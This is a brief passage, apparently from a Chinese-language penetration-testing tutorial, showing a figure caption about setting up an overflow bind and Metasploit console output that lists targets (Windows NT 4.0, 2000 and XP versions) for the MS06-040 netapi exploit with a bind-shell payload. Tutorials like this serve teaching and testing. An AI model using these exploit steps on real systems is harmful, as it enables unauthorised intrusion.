 图7 设置溢出绑定
msf netapi_ms06_040(win32_bind) > show targets
Supported Exploit Targets
=========================
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
1 (wcscpy) Windows NT 4.0 / Windows 2000 SP0-SP4
2 (wcscpy) Windows XP SP0/SP1
3 (stack) Windows XP SP1 English